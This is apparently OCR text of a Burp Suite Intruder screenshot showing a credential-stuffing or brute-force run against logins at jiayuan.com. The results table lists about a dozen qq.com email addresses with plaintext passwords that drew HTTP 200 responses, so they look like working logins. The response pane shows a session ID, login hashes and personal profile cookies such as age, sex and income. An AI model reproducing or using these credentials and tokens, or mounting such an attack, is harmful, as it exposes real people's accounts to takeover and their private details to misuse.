 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
918 moumoushui520@qq.com shizhenye 200 2524
2 4750082@qq.com 6896020 200 2518
137 55780099@qq.com 760920 200 2497
852 19308517@qq.com 19850817 200 2478
389 408192936@qq.com jxc821225 200 2455
544 920146829@qq.com 50915892 200 2453
530 49922894@qq.com 8825480 200 2451
192 460780222@qq.com jiashanwei1 200 2447
856 100900770@qq.com 174957734 200 2447
14 yufeng5188@qq.com 67585188 200 2443
5 519203740@qq.com 138888 200 2442
21 328184981@qq.com 123456 200 2442
Request Response
Raw Headers Hex HTML Render
Set-Cookie: PHPSESSID=37c55327c0a0b817dbef3508b6df0c42; path=/
Set-Cookie: stadate1=103966687; expires=Wed, 04-Mar-2015 11:57:23 GMT; path=/; domain=jiayuan.com
Set-Cookie: myloc=11%7C1124; expires=Fri, 04-Dec-2015 11:57:23 GMT; path=/; domain=jiayuan.com
Set-Cookie: myage=24; expires=Fri, 04-Dec-2015 11:57:23 GMT; path=/; domain=jiayuan.com
Set-Cookie: PROFILE=104966687%3A%25E4%25BC%258A%25E9%25A6%2599%25E6%25B7%2591%3Af%3Aa2.jyimg.com%2Fc9%2F9f%2F9998b64ca9a71fb72ff1ab5ae424%3A1%3A%3Ap%3A9998b64ca_avatar_p.jpg%3A1%3A1%3A100%3A0; expires=Fri, 04-De
11:57:23 GMT; path=/; domain=jiayuan.com
Set-Cookie: mysex=f; expires=Fri, 04-Dec-2015 11:57:23 GMT; path=/; domain=jiayuan.com
Set-Cookie: myuid=103966687; expires=Fri, 04-Dec-2015 11:57:23 GMT; path=/; domain=jiayuan.com
Set-Cookie: myincome=40; expires=Fri, 04-Dec-2015 11:57:23 GMT; path=/; domain=jiayuan.com
Set-Cookie: main_search:104966687=%7C%7C%7C00; expires=Fri, 04-Dec-2015 11:57:23 GMT; path=/
Set-Cookie: bl_id=deleted; expires=Wed, 04-Dec-2013 11:57:22 GMT; path=/
Set-Cookie: RAW_HASH=jpzBRHxFx%2AGnjmuxmMqLb1SSp8przO0iSf6fJoP7vElOoAx-olF5JclPcmHfN7Iza9eoOzBG2lt9xsQPpsZEldCvBWrJtRkKaFyKCloq-%2Arjm8E.; path=/; domain=jiayuan.com
Set-Cookie: COMMON_HASH=c99998b64ca9a71fb72ff1ab5ae4249f; path=/; domain=jiayuan.com
Set-Cookie: sl_jumper=%26cou%3D17%26omsg%3D0%26dia%3D0%26lst%3D2014-12-04; expires=Thu, 04-Dec-2014 12:27:23 GMT; path=/; domain=jiayuan.com
Set-Cookie: last_login_time=1417694243; expires=Fri, 05-Dec-2014 11:57:23 GMT; path=/; domain=jiayuan.com
Set-Cookie: wap_u=yufeng5188%40qq.com; expires=Fri, 04-Dec-2015 11:57:23 GMT; path=/
Set-Cookie: wap_p=deleted; expires=Wed, 04-Dec-2013 11:57:22 GMT; path=/
Content-Length: 355
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
</head>